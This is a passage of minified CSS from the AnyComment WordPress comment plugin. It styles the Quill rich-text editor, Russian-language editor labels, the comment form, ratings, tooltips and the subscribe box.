a{cursor:pointer;text-decoration:none}.anycomment-app .ql-snow .ql-tooltip.ql-flip{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.anycomment-app .ql-snow .ql-formats{display:inline-block;vertical-align:middle}.anycomment-app .ql-snow .ql-formats:after{clear:both;content:'';display:table}.anycomment-app .ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.anycomment-app .ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.anycomment-app .ql-snow .ql-fill,.anycomment-app .ql-snow .ql-stroke.ql-fill{fill:#444}.anycomment-app .ql-snow .ql-empty{fill:none}.anycomment-app .ql-snow .ql-even{fill-rule:evenodd}.anycomment-app .ql-snow .ql-thin,.anycomment-app .ql-snow .ql-stroke.ql-thin{stroke-width:1}.anycomment-app .ql-snow .ql-transparent{opacity:0.4}.anycomment-app .ql-snow .ql-direction svg:last-child{display:none}.anycomment-app .ql-snow .ql-direction.ql-active svg:last-child{display:inline}.anycomment-app .ql-snow .ql-direction.ql-active svg:first-child{display:none}.anycomment-app .ql-snow .ql-editor h1{font-size:2em}.anycomment-app .ql-snow .ql-editor h2{font-size:1.5em}.anycomment-app .ql-snow .ql-editor h3{font-size:1.17em}.anycomment-app .ql-snow .ql-editor h4{font-size:1em}.anycomment-app .ql-snow .ql-editor h5{font-size:0.83em}.anycomment-app .ql-snow .ql-editor h6{font-size:0.67em}.anycomment-app .ql-snow .ql-editor a{text-decoration:underline}.anycomment-app .ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.anycomment-app .ql-snow .ql-editor code,.anycomment-app .ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.anycomment-app .ql-snow .ql-editor pre{white-space:pre-wrap;margin-bottom:5px;margin-top:5px;padding:5px 10px}.anycomment-app .ql-snow .ql-editor code{font-size:85%;padding-bottom:2px;padding-top:2px}.anycomment-app .ql-snow .ql-editor code:before,.anycomment-app .ql-snow .ql-editor code:after{content:"\A0";letter-spacing:-2px}.anycomment-app .ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.anycomment-app .ql-snow .ql-editor img{max-width:100%}.anycomment-app .ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:13px;font-weight:500;height:24px;position:relative;vertical-align:middle}.anycomment-app .ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.anycomment-app .ql-snow .ql-picker-label::before{display:inline-block;line-height:22px}.anycomment-app .ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.anycomment-app .ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.anycomment-app .ql-snow .ql-color-picker,.anycomment-app .ql-snow .ql-icon-picker{width:28px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-label,.anycomment-app .ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-label svg,.anycomment-app .ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.anycomment-app .ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.anycomment-app .ql-snow .ql-icon-picker .ql-picker-item{height:24px;width:24px;padding:2px 4px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.anycomment-app .ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{position:absolute;margin-top:-9px;right:0;top:50%;width:18px}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=''])::before{content:attr(data-label)}.anycomment-app .ql-snow .ql-picker.ql-header{width:98px}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Normal'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Heading 1'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Heading 2'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Heading 3'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Heading 4'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Heading 5'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Heading 6'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{font-size:2em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{font-size:1.5em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{font-size:1.17em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{font-size:1em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{font-size:0.83em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{font-size:0.67em}.anycomment-app .ql-snow .ql-picker.ql-font{width:108px}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item::before{content:'Sans Serif'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{content:'Serif'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{content:'Monospace'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{font-family:Georgia, Times New Roman, serif}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{font-family:Monaco, Courier New, monospace}.anycomment-app .ql-snow .ql-picker.ql-size{width:98px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Normal'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Small'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Large'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Huge'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{font-size:9px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{font-size:16px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{font-size:32px}.anycomment-app .ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.anycomment-app .ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.anycomment-app .ql-toolbar.ql-snow{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Noto-Sans",sans-serif;padding:8px}.anycomment-app .ql-toolbar.ql-snow .ql-formats{margin-right:15px}.anycomment-app .ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.anycomment-app .ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;-webkit-box-shadow:rgba(0,0,0,0.2) 0 2px 8px;box-shadow:rgba(0,0,0,0.2) 0 2px 8px}.anycomment-app .ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label{border-color:#ccc}.anycomment-app .ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.anycomment-app .ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.anycomment-app .ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.anycomment-app .ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0}.anycomment-app .ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap;z-index:2}.anycomment-app .ql-snow .ql-tooltip::before{content:"Visit URL:";line-height:26px;margin-right:8px}.anycomment-app .ql-snow .ql-tooltip input[type=text]{display:none;border:1px solid #ccc;font-size:12px;height:26px;margin:0;padding:3px 5px;width:170px}.anycomment-app .ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.anycomment-app .ql-snow .ql-tooltip a.ql-action::after{border-right:1px solid #ccc;content:'Edit';margin-left:16px;padding-right:8px}.anycomment-app .ql-snow .ql-tooltip a.ql-remove::before{content:'Remove';margin-left:8px}.anycomment-app .ql-snow .ql-tooltip a{line-height:26px}.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-preview,.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.anycomment-app .ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-action::after{border-right:0;content:'Save';padding-right:0}.anycomment-app .ql-snow .ql-tooltip[data-mode=link]::before{content:"Enter link:"}.anycomment-app .ql-snow .ql-tooltip[data-mode=formula]::before{content:"Enter formula:"}.anycomment-app .ql-snow .ql-tooltip[data-mode=video]::before{content:"Enter video:"}.anycomment-app .ql-snow a{color:#06c}.anycomment-app .ql-container.ql-snow{background-color:#fff;border-radius:4px}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Обычный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Заголовок 1'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Заголовок 2'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Заголовок 3'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Заголовок 4'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Заголовок 5'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Заголовок 6'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Обычный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Маленький'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Большой'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Огромный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip::before{content:"Перейти по URL:"}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip a.ql-action::after{content:'Изменить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip a.ql-remove::before{content:'Удалить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:'Сохранить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip[data-mode=link]::before{content:"Ввести ссылку:"}.anycomment-app .anycomment-global-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.anycomment-app .anycomment-global-header .anycomment-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.anycomment-app .anycomment-global-header .anycomment-rating__stars{margin-right:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.anycomment-app .anycomment-global-header .anycomment-rating__stars svg{color:#ddd;width:22px;height:22px;cursor:pointer}.anycomment-app .anycomment-global-header .anycomment-rating__stars svg.anycomment-rating__stars-active{color:#EEBA64;pointer-events:none}.anycomment-app .anycomment-global-header .anycomment-rating__count{line-height:2;font-size:12px;margin-left:12px;color:#B6C1C6}.anycomment-app .anycomment-global-header .anycomment-rating__count-value,.anycomment-app .anycomment-global-header .anycomment-rating__count-count{color:#B6C1C6}.anycomment-app .dropdown__trigger .anycomment-profile{margin-right:5px;padding-right:5px;border-right:1px solid #B6C1C6}@media (max-width: 425px){.anycomment-app .anycomment-global-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.anycomment-app .anycomment-global-header .anycomment-rating{margin-bottom:10px}}.anycomment-app .anycomment-form{width:100%;margin-bottom:20px}.anycomment-app .anycomment-form__terms{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-form__terms-agreement input[type="checkbox"]{vertical-align:middle;margin:0 14px 0 5px;padding:0}.anycomment-app .anycomment-form__terms-agreement label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:normal;color:#B6C1C6;font-size:14px}.anycomment-app .anycomment-form__terms-agreement label a{color:#1DA1F2}.anycomment-app .anycomment-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-form__submit-status{margin-right:30px}.anycomment-app .anycomment-form__submit-status-action{margin-left:20px}.anycomment-app .anycomment-form__submit-status-action .anycomment-icon{cursor:pointer}.anycomment-app .anycomment-form__inputs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.anycomment-app .anycomment-form__inputs-item{margin-bottom:4px}.anycomment-app .anycomment-form__inputs-item:last-of-type{padding-right:0}.anycomment-app .anycomment-form__inputs-item label{color:#B6C1C6;font-weight:normal;font-size:14px;margin-bottom:2px;line-height:1.3;display:block}.anycomment-app .anycomment-form__inputs-item label,.anycomment-app .anycomment-form__inputs-item input,.anycomment-app .anycomment-form__inputs-item textarea{width:100%}.anycomment-app .anycomment-form__inputs-item input[type="text"],.anycomment-app .anycomment-form__inputs-item input[type="email"],.anycomment-app .anycomment-form__inputs-item input[type="number"]{background-color:#fff;border:1px solid #B6C1C6 !important;color:#2A2E2E !important;outline:0;height:31px !important;line-height:31px !important;padding:5px 10px !important;font-size:14px;text-align:left;border-radius:4px}.anycomment-app .anycomment-form__inputs-item input[type="text"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="text"]:active,.anycomment-app .anycomment-form__inputs-item input[type="text"]:focus,.anycomment-app .anycomment-form__inputs-item input[type="email"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="email"]:active,.anycomment-app .anycomment-form__inputs-item input[type="email"]:focus,.anycomment-app .anycomment-form__inputs-item input[type="number"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="number"]:active,.anycomment-app .anycomment-form__inputs-item input[type="number"]:focus{border:1px solid #a8b5bb !important}.anycomment-app .anycomment-form__guest-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:15px}.anycomment-app .anycomment-form__guest-socials-text{margin:0 18px 0 0}.anycomment-app .anycomment-form__guest-socials-text:last-of-type{margin-right:0}.anycomment-app .anycomment-form__guest-socials ul{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-form__guest-socials ul,.anycomment-app .anycomment-form__guest-socials ul>li{list-style:none}.anycomment-app .anycomment-form__guest-socials ul li{margin:0 5px 0 0}.anycomment-app .anycomment-form__guest-socials ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-form__guest-socials ul li a:hover,.anycomment-app .anycomment-form__guest-socials ul li a:focus,.anycomment-app .anycomment-form__guest-socials ul li a:active{opacity:0.8}.anycomment-app .anycomment-form__reply{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;font-size:14px;margin-top:10px}.anycomment-app .anycomment-form__reply span{color:#1DA1F2;font-weight:bold;padding:2px 5px;display:inline-block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.anycomment-app .anycomment-form-body,.anycomment-app .anycomment-form-body-outliner{width:100%}.anycomment-app .anycomment-form-body-outliner{border:1px solid #B6C1C6;min-height:64px;position:relative;background-color:#fff;margin-bottom:10px;border-radius:4px}.anycomment-app .anycomment-form-body-outliner__logo{position:absolute;left:27px;top:15px;width:30px;height:30px;z-index:2}.anycomment-app .anycomment-form-body-outliner__logo svg{width:100%;height:100%}.anycomment-app .anycomment-form-body-outliner__select-file{position:absolute;right:0;top:0;height:100%;cursor:pointer;z-index:2;width:38px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:10px}.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon{color:#747B7E;font-size:16px}.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:hover,.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:active,.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:focus{opacity:#B6C1C6}.anycomment-app .anycomment-form-body-outliner-dropzone-active{border-style:dashed}.anycomment-app .anycomment-form-body-outliner-dropzone-active::before{content:'';position:absolute;top:50%;left:50%;background:url("../img/dropzone.svg");background-size:cover;width:60px;height:60px;z-index:4;opacity:0.5;margin-left:-30px;margin-top:-30px}.anycomment-app .anycomment-form-body-outliner-dropzone-active::after{background-color:rgba(255,255,255,0.9);position:absolute;top:0;right:0;width:100%;height:100%;z-index:2;content:''}.anycomment-app .anycomment-form-reply,.anycomment-app .anycomment-form-update{padding-left:68px}.anycomment-app .anycomment-form-authorized .anycomment-form-body-outliner__avatar{background-size:cover;background-position:center center;border:1px solid #B6C1C6;background-color:#DDE2E5;border-radius:50%;width:30px;height:30px;z-index:1}.anycomment-app .anycomment-form-authorized .anycomment-form__terms{padding:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width: 500px){.anycomment-app .anycomment-form-body-outliner__logo{left:16px;top:18px;width:25px;height:25px}.anycomment-app .anycomment-form__inputs{margin-bottom:10px}.anycomment-app .anycomment-form__inputs-item{padding:0;margin-bottom:4px}}.anycomment-app .anycomment-summary{width:100%;position:relative;font-size:14px;margin-top:20px;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:15px;border-bottom:1px solid #B6C1C6}.anycomment-app .anycomment-summary-count,.anycomment-app .anycomment-summary-sort{color:#2A2E2E;font-size:16px}.anycomment-app .anycomment-summary-sort{color:#2A2E2E}.anycomment-app .anycomment-summary-sort span{text-decoration:underline;padding-right:10px;border-right:1px solid #B6C1C6}.anycomment-app .anycomment-tooltip{position:relative}.anycomment-app .anycomment-tooltip-message{background:#E8EDEF;border-radius:10px;color:#747B7E;font-size:10px;line-height:1.4;padding:5px 8px;text-align:center}.anycomment-app .anycomment-tooltip-trigger{display:inline-block;text-decoration:underline}.anycomment-app .anycomment-tooltip-bubble{min-width:120px;max-width:210px;position:absolute;z-index:10}.anycomment-app .anycomment-tooltip-bubble::after{content:'';position:absolute}.anycomment-app .anycomment-tooltip-top{bottom:100%;left:50%;padding-bottom:9px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-top::after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #E8EDEF;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-bottom{top:100%;left:50%;padding-top:9px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-bottom::after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #E8EDEF;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-left{top:50%;right:100%;padding-right:9px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-left::after{border-left:10px solid #E8EDEF;border-top:10px solid transparent;border-bottom:10px solid transparent;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-right{top:50%;left:100%;padding-left:9px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-right::after{border-right:10px solid #E8EDEF;border-top:10px solid transparent;border-bottom:10px solid transparent;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-subscribe{margin:20px 0;position:relative;background-color:#E8EDEF;padding:15px}.anycomment-app .anycomment-subscribe form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.anycomment-app .anycomment-subscribe__email{margin-right:15px;position:relative}.anycomment-app .anycomment-subscribe__email--icon{position:absolute;left:13px;top:5px}.anycomment-app .anycomment-subscribe__email--icon svg{font-size:15px}.anycomment-app .anycomment-subscribe__email input{background-color:#fff;border:1px solid #B6C1C6 !important;color:#2A2E2E;outline:0;height:30px;line-height:30px;padding:5px 10px 5px 37px;font-size:14px;text-align:left;border-radius:4px}.anycomment-app .anycomment-subscribe__close{cursor:pointer;color:#747B7E;font-size:14px;margin-left:30px}@media (max-width: 600px){.anycomment-app .anycomment-subscribe form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.anycomment-app .anycomment-subscribe__submit,.anycomment-app .anycomment-subscribe__email{margin:0 0 5px 0;width:100%}.anycomment-app .anycomment-subscribe__submit input,.anycomment-app .anycomment-subscribe__email input{width:100%}.anycomment-app .anycomment-subscribe__close{margin-left:0}}.anycomment-app .anycomment-comment-rating{position:absolute;top:58px;left:0;width:48px}.anycomment-app .anycomment-comment-rating__counter{font-size:12px;line-height:14px;text-align:center;color:#B6C1C6}.anycomment-app .anycomment-comment-rating__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.anycomment-app .anycomment-comment-rating__actions--up,.anycomment-app .anycomment-comment-rating__actions--down{cursor:pointer;width:20px;text-align:center}.anycomment-app .comment-single-replies .anycomment-comment-rating{position:absolute;top:40px;left:-4px;width:40px}@media (max-width: 500px){.anycomment-app .anycomment-comment-rating{top:40px;width:30px}.anycomment-app .comment-single-replies .anycomment-comment-rating{top:35px;width:35px}}.anycomment-app .Toastify__toast-container{z-index:999999999}@media (max-width: 500px){.anycomment-app .anycomment-btn,.anycomment-app .input[type="submit"],.anycomment-app input+.input[type="button"]{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px}.anycomment-app .anycomment-btn:hover,.anycomment-app .anycomment-btn:active,.anycomment-app .anycomment-btn:focus,.anycomment-app .input[type="submit"]:hover,.anycomment-app .input[type="submit"]:active,.anycomment-app .input[type="submit"]:focus,.anycomment-app input+.input[type="button"]:hover,.anycomment-app input+.input[type="button"]:active,.anycomment-app input+.input[type="button"]:focus{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px;background-color:#0d95e8 !important}.anycomment-app .anycomment-form-reply{padding-left:0}.anycomment-app .anycomment-form-reply .anycomment-form__submit-status{margin-right:0;margin-bottom:6px}.anycomment-app .anycomment-form.anycomment-form-authorized .anycomment-form-body-outliner__avatar{top:18px;left:13px;width:30px;height:30px}.anycomment-app .anycomment-form .anycomment-form-body-outliner_logo{left:17px;top:16px;width:30px;height:30px}.anycomment-app .anycomment-send-comment{margin-bottom:20px}.anycomment-app .anycomment-send-comment-supheader{font-size:13px;margin-bottom:10px}.anycomment-app .anycomment-send-comment-supheader__dropdown-header,.anycomment-app .anycomment-send-comment-supheader__dropdown-list{font-size:13px}.anycomment-app .anycomment-send-comment-supheader__dropdown-list{border-radius:4px}.anycomment-app .anycomment-send-comment-body-reply{font-size:11px}.anycomment-app .anycomment-send-comment-body,.anycomment-app .anycomment-send-comment-body-outliner{width:100%}.anycomment-app 